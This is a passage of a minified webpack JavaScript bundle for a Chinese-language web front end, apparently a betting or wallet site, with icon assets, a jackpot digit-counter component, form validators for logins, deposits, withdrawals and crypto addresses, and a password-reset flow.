e="";"queryIntegralRecordPage"===t.uri&&(e=`/api/pd/public/store/queryIntegralRecordPage?pageNum=${t.current}&pageSize=${t.size}`,t.uri=e,t.isNeedLoading=!1);const i={...t,clientType:"PC"};return n["default"].http.post(a+"/shopMall/proxy",i,{noShowErr:!0,isJson:!0})}},cd93:function(t,e,i){"use strict";i("d0d3")},cdfc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/onlinebank.ce4dcd57.svg"},ce08:function(t,e,i){"use strict";i("64bb")},ce84:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/va.6182350f.svg"},cfd9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vn.44c0954e.svg"},cfea:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/maintaince.9a613920.svg"},d01c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Correct",use:"icon-Correct-usage",viewBox:"0 0 49 48",content:'<symbol viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Correct">\n<path d="M24.5 0C37.7364 0 48.5 10.7636 48.5 24C48.5 37.2364 37.7364 48 24.5 48C11.2636 48 0.5 37.2364 0.5 24C0.5 10.7636 11.2636 0 24.5 0ZM24.5 3.01091C12.9265 3.01091 3.51091 12.4265 3.51091 24C3.51091 35.5735 12.9265 44.9891 24.5 44.9891C36.0735 44.9891 45.4891 35.5735 45.4891 24C45.4891 12.4265 36.0735 3.01091 24.5 3.01091Z" fill="#31BC69" />\n<path opacity="0.6" d="M12.0944 21.739C10.935 22.8985 10.935 24.7101 12.0944 25.8695L19.5582 33.3332C20.7176 34.4927 22.5292 34.4927 23.6886 33.3332C24.848 32.1738 24.848 30.3622 23.6886 29.2028L16.2249 21.739C15.0654 20.6521 13.2538 20.6521 12.0944 21.739Z" fill="#31BC69" />\n<path d="M38.1808 14.493C39.3403 15.6524 39.3403 17.464 38.1808 18.6234L23.4707 33.3335C22.3113 34.493 20.4997 34.493 19.3403 33.3335C18.1808 32.1741 18.1808 30.3625 19.3403 29.2031L34.0504 14.493C35.2098 13.406 37.0214 13.406 38.1808 14.493Z" fill="#31BC69" />\n</symbol>'});o.a.add(r);e["default"]=r},d0d3:function(t,e,i){},d172:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskRecordTitle.456546da.png"},d1bc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fireworks.575bc428.webp"},d243:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bgTitle.554c13a7.png"},d248:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pf.cd51dc27.svg"},d274:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/au.e875a51e.svg"},d29f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/na.347a6e25.svg"},d349:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/be.2f762fbb.svg"},d3be:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/TRC20.689c26b5.svg"},d3f5:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/in.69b796ab.svg"},d41e:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-counter",style:{fontSize:t.fontSize+"px",fontFamily:t.fontFamily,fontWeight:t.fontWeight}},[t.prefix?e("span",{staticClass:"jc-prefix",style:{color:t.charColor}},[t._v(" "+t._s(t.prefix)+" ")]):t._e(),t._l(t.parts,(function(i,n){return e("span",{key:n,staticClass:"jc-digit",style:{width:"comma"===i.type||"decimalPoint"===i.type?t.digitWidth/2+"px":t.digitWidth+"px",height:"comma"===i.type||"decimalPoint"===i.type?t.digitHeight-1+"px":t.digitHeight+"px",color:"digit"===i.type||"decimal"===i.type?t.digitColor:t.charColor}},["digit"===i.type||"decimal"===i.type?[e("div",{staticClass:"jc-scroll",style:t.digitScrollStyle(i.n,n)},t._l(t.circleCount,(function(i){return e("div",{key:i},t._l(t.digitList,(function(n,s){return e("div",{key:i+"-"+s,staticClass:"jc-item",style:{height:t.digitHeight+"px",lineHeight:t.digitHeight+"px",color:t.digitColor}},[t._v(" "+t._s(n)+" ")])})),0)})),0)]:"comma"===i.type?[t._v(",")]:"decimalPoint"===i.type?[t._v(".")]:"minus"===i.type?[t._v("-")]:t._e()],2)})),t.suffix?e("span",{staticClass:"jc-suffix",style:{color:t.charColor}},[t._v(" "+t._s(t.suffix)+" ")]):t._e()],2)},s=[],a=(i("14d9"),{name:"JPCounter",props:{value:{type:[Number,String],required:!0},decimal:{type:Number,default:0},thousands:{type:Boolean,default:!1},prefix:{type:String,default:""},suffix:{type:String,default:""},digitDelayStep:{type:Number,default:.2},duration:{type:Number,default:1.4},fontSize:{type:[String,Number],default:14},fontFamily:{type:String,default:"dinbold, Arial, sans-serif"},fontWeight:{type:String,default:"normal"},digitWidth:{type:[String,Number],default:8},digitHeight:{type:[String,Number],default:16},digitColor:{type:String,default:"#FAD32A"},charColor:{type:String,default:"#FAD32A"}},data(){return{digitList:[0,1,2,3,4,5,6,7,8,9],parts:[],digitTransforms:[],circleCount:3}},watch:{value:{immediate:!0,handler(){this.buildParts(),this.resetTransforms(),this.$nextTick(()=>setTimeout(this.startScroll,30))}}},methods:{buildParts(){let t=String(this.value),[e,i=""]=t.split(".");const n=e.replace("-","").split(""),s=[];if(n.forEach((t,e)=>{this.thousands&&e>0&&(n.length-e)%3===0&&s.push({type:"comma"}),s.push({type:"digit",n:+t})}),"-"===t[0]&&s.unshift({type:"minus"}),this.decimal>0){s.push({type:"decimalPoint"});for(let t=0;t<this.decimal;t++){const e=+(i[t]||"0");s.push({type:"decimal",n:e})}}this.parts=s},resetTransforms(){this.digitTransforms=this.parts.map(()=>0)},startScroll(){this.digitTransforms=this.parts.map((t,e)=>{if("digit"===t.type||"decimal"===t.type){const e=this.digitList.lastIndexOf(t.n);return-e*this.digitHeight}return 0})},delayForIndex(t){return(this.parts.length-1-t)*this.digitDelayStep+"s"},digitScrollStyle(t,e){const i=this.digitHeight,n=this.digitList.lastIndexOf(t),s=(this.digitList.length*(this.circleCount-1)+n)*i-1;return{transform:"translateY(0)",animation:`jc-bounce ${this.duration||.5}s linear forwards`,animationDelay:this.delayForIndex(e),"--jc-end":`-${s}px`}}}}),o=a,r=(i("8402"),i("9766"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"0b90984c",null);e["a"]=c.exports},d4b0:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mf.55df0a2e.svg"},d506:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sa.943cf626.svg"},d526:function(t,e,i){"use strict";i("13e2")},d61c:function(t,e,i){"use strict";i("5b4a")},d659:function(t,e,i){"use strict";var n=i("7cb4"),s=i("90bc"),a=i("ca00"),o=i("9dcd"),r=i.n(o);const c={loginName(t,e=!1){e||s["a"].loginName.test(t.val)?e&&!s["a"].loginNameWithoutPrefix.test(t.val)?(t.msg="请输入3-11位数字与字母组合",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入5-16位数字与字母组合",t.isError=!0)},loginName2(t){s["a"].loginName.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入5-16位用户名",t.isError=!0)},password(t){s["a"].password.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入6-16位数字与字母组合",t.isError=!0)},passwordByRegister(t){s["a"].passwordByRegister.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入8-16位数字与字母组合",t.isError=!0)},fundPwd(t){null===t.val||void 0===t.val||""===t.val?(t.msg="请输入6位数字资金密码",t.isError=!0):s["a"].fundPwd.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入6位数字",t.isError=!0)},withdrawAmount(t,e={min:0,max:99999999},i,n,a=0){if(null===t.val||void 0===t.val||""===t.val)return t.msg="请输入提现金额",void(t.isError=!0);if(!s["a"].validAmount.test(t.val))return t.msg="金额必须是数字",void(t.isError=!0);if(Number(t.val)>Number(i))return t.msg="钱包余额不足",void(t.isError=!0);if(e){const i=t.val,s=r()(Number(e.min||0)).plus(a).toNumber(),o=r()(Number(e.max||99999999)).plus(a).toNumber();if(s>i||o<i)return t.msg=`单笔提现金额${s}-${o}${n}`,void(t.isError=!0)}t.msg="",t.isError=!1},withdrawAmountCNY(t,e,i){return null===t.val||void 0===t.val||""===t.val||t.val&&t.val.toString().includes(".")?(t.msg="请输入提现金额,仅限整数",void(t.isError=!0)):s["a"].validAmount.test(t.val)?Number(t.val)>Number(i)?(t.msg="钱包余额不足",void(t.isError=!0)):!e||Number(t.val)>=Number(e.min)&&Number(t.val)<=Number(e.max)?(t.msg="",void(t.isError=!1)):(t.msg=`单笔提现金额${e.min}-${e.max}CNY,仅限整数`,void(t.isError=!0)):(t.msg="金额必须是数字",void(t.isError=!0))},depositAmount(t,e,i){null===t.val||void 0===t.val||""===t.val?(t.msg="请输入充值金额",t.isError=!0):s["a"].validAmount.test(t.val)?!e||Number(t.val)>=Number(e.minAmount)&&Number(t.val)<=Number(e.maxAmount)?(t.msg="",t.isError=!1):(t.msg=`充值金额${Object(a["m"])(e.minAmount)}-${Object(a["m"])(e.maxAmount)}${i}`,t.isError=!0):(t.msg="充值金额必须是数字",t.isError=!0)},smsCode(t){t.val?s["a"].smsCode.test(t.val)?(t.msg="",t.isError=!1):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},emailCode(t){t.val?s["a"].emailCode.test(t.val)?(t.msg="",t.isError=!0):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},captcha(t){t.val?s["a"].captcha.test(t.val)?(t.msg="",t.isError=!1):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},phoneNumber(t,e){if(t.val)if(86!=e.code||s["a"].phoneNumber.test(t.val))if(86!=e.code){let i=Object(n["a"])(`+${e.code}${t.val}`,e.countryCode);i?(t.msg="",t.isError=!1):(t.msg="请输入有效的手机号码",t.isError=!0)}else t.msg="",t.isError=!1;else t.msg="请输入有效的手机号码",t.isError=!0;else t.msg="请输入手机号码",t.isError=!0},recommendCode(t){s["a"].recommendCode.test(t.val)?(t.msg="",t.isError=!1):(t.msg="无效好友推荐码",t.isError=!0)},emailAddress(t){s["a"].emailAddress.test(t.val)?(t.msg="",t.isError=!1):(t.msg="邮箱不正确",t.isError=!0)},realName(t){s["a"].realName.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入真实姓名",t.isError=!0)},bankCardNo(t){s["a"].bankCardNo.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入银行卡号（12-19位数字）",t.isError=!0)},bankBranchName(t){t.val?Object(a["A"])(t.val)<4?(t.msg="请输入开户网点",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入开户网点",t.isError=!0)},bankAlias(t){t.val?Object(a["A"])(t.val)<4||Object(a["A"])(t.val)>50?(t.msg="请输入4-50位地址名称",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入4-50位地址名称",t.isError=!0)},checkProtocal(t,e){if(s["a"][e].test(t.val))return t.isError=!1,void(t.msg="");switch(e){case"TRC20":t.msg="请输入T开头，20-50位的地址";break;case"BEP20":t.msg="请输入0x开头，20-50位的地址";break;case"ERC20":t.msg="请输入0x开头，20-50位的地址";break;case"BTC":t.msg="请输入1/3/bc1开头，26-62位的地址";break;case"DOGE":t.msg="请输入D开头，34位的地址";break;case"XRP":t.msg="请输入r开头，20-50位的地址";break;case"RIPPLE":t.msg="请输入r开头，20-50位的地址";break;case"MAINNET":t.msg="请输入D开头，34位的地址";break}t.isError=!0},dcbox(t){s["a"].dcbox.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请填写正确的小金库账号",t.isError=!0)},ezpay(t){s["a"].ezpay.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请填写正确的EZpay账号",t.isError=!0)},dcboxPassword(t){s["a"].dcboxPassword.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入8-20位大写字母+小写字母+数字组合密码",t.isError=!0)},confirmDcboxPassword(t,e){this.dcboxPassword(t),t.isError||(t.val!=e.val?(e.msg="两次输入密码不一致",e.isError=!0):(e.msg="",e.isError=!1))},receiver(t){t.val?(t.msg="",t.isError=!1):(t.msg="请输入收货人姓名",t.isError=!0)},receiverAddress(t,e){const[i,n,s]=e;i&&n&&s?t.val?(t.msg="",t.isError=!1):(t.msg="请输入详情地址",t.isError=!0):(t.msg="请选择省市区",t.isError=!0)}};e["a"]=c},d65e:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-image",t._g(t._b({attrs:{src:t.realSrc}},"el-image",t.$attrs,!1),t.$listeners),[e("template",{slot:"error"},[t._t("error")],2),e("template",{slot:"placeholder"},[t._t("placeholder")],2)],2)},s=[],a=(i("88a7"),i("271a"),i("5494"),i("90c5")),o={props:{src:{type:String,required:!0,default:""}},data(){return{realSrc:""}},watch:{src(){this.getImg()}},mounted(){this.getImg()},beforeDestroy(){this.realSrc&&this.realSrc.startsWith("blob:http")&&URL.revokeObjectURL(this.realSrc)},methods:{async getImg(){try{const t=await Object(a["b"])(this.src);let e="",i=null;if("string"===typeof t)e=t;else{if(!(t instanceof Blob))return void(this.realSrc=this.src);i=t,e=URL.createObjectURL(i)}if(this.shouldUseBase64&&e.startsWith("blob:")){const t=i||await fetch(e).then(t=>t.blob());this.realSrc=await this.blobToBase64(t),URL.revokeObjectURL(e)}else this.realSrc=e}catch(t){this.realSrc=this.src}},blobToBase64(t){return new Promise(e=>{const i=new FileReader;i.onloadend=t=>e(t.target.result),i.readAsDataURL(t)})},onImageError(t){t.target.src=this.src}}},r=o,c=i("2877"),l=Object(c["a"])(r,n,s,!1,null,null,null);e["a"]=l.exports},d697:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/wechat.f7f0f9c1.svg"},d74d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout2.37f79ea6.png"},d78c:function(t,e,i){"use strict";i("6ca0")},d7e9:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[t._m(0),e("resetSteps")],1)},s=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"t_tab"},[e("div",{staticClass:"tab active"},[t._v(" 密码重置 ")])])}],a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"steps"},[e("stepLine",{attrs:{step:t.step},on:{stepClick:t.stepClick}}),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.step,expression:"step == 1"}],staticClass:"step1"},[t.isNeedLoginName?e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"user",placeHolder:"请输入用户名",errMsg:t.loginNameErrorText,maxLength:"50"},on:{input:t._handleloginNameErrorText},model:{value:t.loginName,callback:function(e){t.loginName=e},expression:"loginName"}})],1):t._e(),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{disabled:t.isNeedLoginName,prefix:t.prefix,placeHolder:"请输入手机号/邮箱地址",maxLength:"50",errMsg:t.phoneErrorText},on:{input:t._handlePhoneErrorText},model:{value:t.phone,callback:function(e){t.phone=e},expression:"phone"}},["PHONE"===t.isEmailOrPhone()?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{disabled:t.isNeedLoginName},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",height:"48px",disabled:t.firstStepDisabled()},on:{click:t.toSecondStep}},[t._v(" 下一步 ")])],1)]),e("div",{directives:[{name:"show",rawName:"v-show",value:2==t.step,expression:"step == 2"}],staticClass:"step2"},[e("div",{staticClass:"sendingNotice",class:{hide:!1}},[t._v(" 验证码已发送至"+t._s(t.desenSitizatied_phone)+", "),e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:""},on:{send:t.chooseApi}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",hasEye:!1,prefix:t.isEmailOrPhone().toLocaleLowerCase(),placeHolder:"请输入验证码",errMsg:t.smsCodeErrorText,maxLength:6},on:{input:t._handleSMSErrorText},model:{value:t.smsCode,callback:function(e){t.smsCode=e},expression:"smsCode"}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:"PHONE"==t.isEmailOrPhone(),expression:"isEmailOrPhone() == 'PHONE'"}],staticClass:"input-item service"},[t._v(" 未收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:"EMAIL"==t.isEmailOrPhone(),expression:"isEmailOrPhone() == 'EMAIL'"}],staticClass:"input-item emilNotice"},[t._v(" 请留意该信息是否被当作垃圾邮件处理 ")]),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",disabled:t.secondStepDisabled()},on:{click:t.toThirdStep}},[t._v(" 下一步 ")])],1)]),e("div",{directives:[{name:"show",rawName:"v-show",value:3==t.step,expression:"step == 3"}],staticClass:"step3"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入8-16位数字和字母组合",maxLength:"16",errMsg:t.passwordErrorText},on:{input:t._handlePasswordErrorText},model:{value:t.password,callback:function(e){t.password=e},expression:"password"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请再次输入新密码",maxLength:"16",errMsg:t.passwordRepeatErrorText},on:{input:t._handlepasswordRepeatErrorText},model:{value:t.passwordRepeat,callback:function(e){t.passwordRepeat=e},expression:"passwordRepeat"}})],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",disabled:t.thirdStepDisabled()},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1)]),e("CommonDialog",{ref:"commonDialog"})],1)},o=[],r=i("7cdf"),c=i("5c73"),l=i("53d2"),d=i("c6d2"),u=i("30b2"),h=i("7690"),p=i("2f62"),f=function(){var t=this,e=t._self._c;return e("div",{staticClass:"stepLine"},[e("div",{staticClass:"one active",on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",1)}}},[e("ImageCdn",{staticClass:"stepImg",attrs:{src:i("e5d9")}}),e("div",{staticClass:"title active"},[t._v("填写帐号")])],1),e("div",{staticClass:"line1",class:{active:t.step>1}}),e("div",{staticClass:"two",class:{active:t.step>1},on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",2)}}},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step>=2,expression:"step >= 2"}],staticClass:"stepImg",attrs:{src:i("372b")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step<2,expression:"step < 2"}],staticClass:"stepImg",attrs:{src:i("b258")}}),e("div",{staticClass:"title",class:{active:t.step>1}},[t._v(" 验证码认证 ")])],1),e("div",{staticClass:"line2",class:{active:t.step>2}}),e("div",{staticClass:"three",class:{active:t.step>2},on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",3)}}},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:3==t.step,expression:"step == 3"}],staticClass:"stepImg",attrs:{src:i("4622")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step<3,expression:"step < 3"}],staticClass:"stepImg",attrs:{src:i("7a3f")}}),e("div",{staticClass:"title",class:{active:t.step>2}},[t._v(" 设置密码 ")])],1)])},g=[],m=i("0653"),v={components:{ImageCdn:m["a"]},props:{step:{type:Number,default:1}}},C=v,w=(i("96a9"),i("2877")),y=Object(w["a"])(C,f,g,!1,null,"568dcb52",null),b=y.exports,A={components:{tInput:r["a"],tButton:c["a"],tLink:l["a"],countrySelector:d["a"],countDown:u["a"],stepLine:b,CommonDialog:h["a"]},data(){return{step:1,phoneCountry:{},desenSitizatied_phone:"",loginName:"",loginNameErrorText:"",phone:"",phoneErrorText:"",smsCode:"",smsCodeErrorText:"",password:"",passwordErrorText:"",passwordRepeat:"",passwordRepeatErrorText:"",code:"",codeErrorText:"",messageId:"",validateId:"",isNeedLoginName:!1}},computed:{...Object(p["c"])(["defaultCountry"]),phonePrefix(){return this.phoneCountry.code},prefix(){return"DEFAULT"===this.isEmailOrPhone()?"emailAndPhone":this.isEmailOrPhone().toLowerCase()}},watch:{$route:{handler(t,e){"ForgetPassword"!==(null===t||void 0===t?void 0:t.name)&&this.init()},immediate:!0}},methods:{stepClick(t){this.step>t&&(this.step=t)},toService(){this.$openService()},isEmailOrPhone(){return this.phone?this.$regs.ISNUMBER.test(this.phone)?"PHONE":"EMAIL":"DEFAULT"},init(){this.step=1,this.phoneCountry=this.defaultCountry,this.desenSitizatied_phone="",this.loginName="",this.loginNameErrorText="",this.phone="",this.phoneErrorText="",this.smsCode="",this.smsCodeErrorText="",this.password="",this.passwordErrorText="",this.passwordRepeat="",this.passwordRepeatErrorText="",this.code="",this.codeErrorText="",this.messageId="",this.validateId="",this.isNeedLoginName=!1},_handleloginNameErrorText(t=this.loginName){if(this.$regs.loginName.test(t))return this.loginNameErrorText="","";this.loginNameErrorText="请输入5-16位用户名"},_handleEmailErrorText(t=this.phone){return this.$regs.emailAddress.test(t)?"":"请输入正确的邮箱"},_handlePhoneErrorText(t=this.phone){"PHONE"!==this.isEmailOrPhone()?this.phoneErrorText=this._handleEmailErrorText():this.phoneErrorText=this.$regs.mobileNo(t,this.phoneCountry)?"":"请输入有效的手机号码"},_handleSMSErrorText(t=this.smsCode){if(!(t.length<5))return"EMAIL"===this.isEmailOrPhone()?this.$regs.emailCode.test(t)?void(this.smsCodeErrorText=""):void(this.smsCodeErrorText="验证码不正确"):void(!this.$regs.smsCode.test(t)||t.length<5?this.smsCodeErrorText="验证码不正确":this.smsCodeErrorText="");this.smsCodeErrorText="验证码不正确"},_handlePasswordErrorText(t=this.password){this.$regs.password.test(t)?this.passwordErrorText="":this.passwordErrorText="请输入6-16位数字与字母组合"},_handlepasswordRepeatErrorText(t=this.passwordRepeat){this.password===t?this.passwordRepeatErrorText="":this.passwordRepeatErrorText="请输入相同密码"},firstStepDisabled(){return this.isNeedLoginName?!(0===this.loginNameErrorText.length&&0===this.phoneErrorText.length&&this.phone&&this.loginName):!(0===this.phoneErrorText.length&&this.phone)},secondStepDisabled(){return!(this.smsCode&&0===this.smsCodeErrorText.length)},thirdStepDisabled(){return!(this.password&&this.passwordRepeat&&0===this.passwordErrorText.length&&0===this.passwordRepeatErrorText.length)},async chooseApi(){const t=this.$encrypt(this.phone);if("PHONE"===this.isEmailOrPhone()){const e={use:4,phonePrefix:"00"+this.phonePrefix,mobileNo:t,sendType:"1"};this.isNeedLoginName&&(e["loginName"]=this.loginName.toLocaleLowerCase());const i=await this.$api.mobileSendCode(e);return i}const e={use:4,email:t};this.isNeedLoginName&&(e["loginName"]=this.loginName.toLocaleLowerCase());const i=await this.$api.emailSendCode(e);return i},async chooseVerifiedApi(){if("PHONE"===this.isEmailOrPhone()){const t={messageId:this.messageId,use:4,smsCode:this.smsCode,loginName:this.loginName.toLocaleLowerCase()},e=await this.$api.verifyPhoneCode(t);return e}const t={messageId:this.messageId,use:4,emailCode:this.smsCode,loginName:this.loginName.toLocaleLowerCase()},e=await this.$api.emailVerifyCode(t);return e},async toSecondStep(){var t;this.$refs.countDown.reset();const e=await this.chooseApi();if("GW_801220"!==e.head.errCode)"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.step=2,this.$refs.countDown.startTimer(),this.messageId=e.body.messageId,e.body.loginName&&(this.loginName=e.body.loginName),this.desenSitizatied_phone="EMAIL"===this.isEmailOrPhone()?e.body.email:e.body.mobileNo);else{const t=("PHONE"===this.isEmailOrPhone()?"手机号":"邮箱")+"绑定多个账号，请联系客服咨询";this.$refs.commonDialog.onShow({width:"448px",title:"温馨提示",content:t,confirmText:"联系客服",cancelText:"取消",confirmCallBack:()=>{this.$openService(),this.$refs.commonDialog.onClose()}})}},async toThirdStep(){var t;const e=await this.chooseVerifiedApi();"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.validateId=e.body.validateId,e.body.loginName&&(this.loginName=e.body.loginName),this.step=3)},async onSubmit(){var t;const e=await this.$api.modifyPwdByCode({messageId:this.messageId,code:this.smsCode,type:2,validateId:this.validateId,loginName:this.loginName.toLocaleLowerCase(),newPassword:this.$encrypt(this.password)});"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.$message.success("请使用新密码登录"),this.toLogin())},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")}}},L=A,x=(i("04ae"),Object(w["a"])(L,a,o,!1,null,"c98651ba",null)),P=x.exports,E={components:{resetSteps:P},data(){return{}},watch:{},mounted(){this.removeSpUrl()},methods:{removeSpUrl(){localStorage.removeItem("SportUrl")}}},S=E,I=(i("e5af"),Object(w["a"])(S,n,s,!1,null,"4151d8a3",null));e["a"]=I.exports},d823:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ec.b526c480.svg"},d86c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowRightThin",use:"icon-arrowRightThin-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowRightThin">\n<g id="icon-arrowRightThin_icon">\n<path id="icon-arrowRightThin_Vector" d="M2.77535 5.17574C2.56233 5.38875 2.54297 5.72208 2.71725 5.95697L2.77535 6.02426L7.57535 10.8243C7.78836 11.0373 8.12169 11.0566 8.35658 10.8824L8.42387 10.8243L13.2239 6.02426C13.4582 5.78995 13.4582 5.41005 13.2239 5.17574C13.0109 4.96272 12.6775 4.94336 12.4426 5.11764L12.3753 5.17574L7.99961 9.5512L3.62387 5.17574C3.41086 4.96272 3.07753 4.94336 2.84264 5.11764L2.77535 5.17574Z" fill="white" fill-opacity="0.9" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},d8c6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/icon-close.57658b92.svg"},d995:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tv.d1412347.svg"},d9e5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-bank",use:"icon-bank-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-bank">\n<rect x="2" y="4" width="20" height="16" rx="3" fill="#4776E6" />\n<rect x="2" y="8" width="20" height="3" fill="#F7F7F7" />\n<path d="M12.3699 14.4083L11.839 17.4144C11.81 17.5795 11.6649 17.7011 11.4966 17.7011H10.3478C10.1302 17.7011 9.96774 17.5071 10.0055 17.2928L10.5364 14.2867C10.5654 14.1216 10.7104 14 10.8787 14H12.0276C12.2451 14.0029 12.4076 14.1969 12.3699 14.4083ZM15.0862 14.4083L14.5553 17.4144C14.5263 17.5795 14.3813 17.7011 14.213 17.7011H13.0641C12.8466 17.7011 12.6841 17.5071 12.7218 17.2928L13.2527 14.2867C13.2817 14.1216 13.4268 14 13.5951 14H14.7439C14.9615 14.0029 15.124 14.1969 15.0862 14.4083ZM19.6564 14.4083L19.1255 17.4144C19.0965 17.5795 18.9515 17.7011 18.7832 17.7011H16.7805C16.5629 17.7011 16.4005 17.5071 16.4382 17.2928L16.9691 14.2867C16.9981 14.1216 17.1432 14 17.3114 14H19.3141C19.5288 14.0029 19.6941 14.1969 19.6564 14.4083Z" fill="#F7F7F7" />\n</symbol>'});o.a.add(r);e["default"]=r},dac7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bo.24408e4f.svg"},db15:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-password",use:"icon-password-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-password">\n<path d="M12 5.33333H13.3333C13.5101 5.33333 13.6797 5.40357 13.8047 5.5286C13.9298 5.65362 14 5.82319 14 6V14C14 14.1768 13.9298 14.3464 13.8047 14.4714C13.6797 14.5964 13.5101 14.6667 13.3333 14.6667H2.66667C2.48986 14.6667 2.32029 14.5964 2.19526 14.4714C2.07024 14.3464 2 14.1768 2 14V6C2 5.82319 2.07024 5.65362 2.19526 5.5286C2.32029 5.40357 2.48986 5.33333 2.66667 5.33333H4V4.66667C4 3.6058 4.42143 2.58839 5.17157 1.83824C5.92172 1.0881 6.93913 0.666668 8 0.666668C9.06087 0.666668 10.0783 1.0881 10.8284 1.83824C11.5786 2.58839 12 3.6058 12 4.66667V5.33333ZM10.6667 5.33333V4.66667C10.6667 3.95942 10.3857 3.28115 9.88562 2.78105C9.38552 2.28095 8.70724 2 8 2C7.29276 2 6.61448 2.28095 6.11438 2.78105C5.61428 3.28115 5.33333 3.95942 5.33333 4.66667V5.33333H10.6667ZM7.33333 9.33333V10.6667H8.66667V9.33333H7.33333ZM4.66667 9.33333V10.6667H6V9.33333H4.66667ZM10 9.33333V10.6667H11.3333V9.33333H10Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},db4b:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-video",use:"icon-video-usage",viewBox:"0 0 24 24",content:'<symbol 